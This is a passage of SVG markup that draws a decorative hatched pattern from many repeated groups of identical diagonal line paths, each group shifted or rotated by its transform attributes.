                                <g id="Group-8-Copy" transform="translate(185.976019, 53.427377) rotate(-180.000000) translate(-185.976019, -53.427377) translate(0.976019, 38.927377)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 79.248606)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 132.675983) rotate(-180.000000) translate(-185.976019, -132.675983) translate(0.976019, 118.175983)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
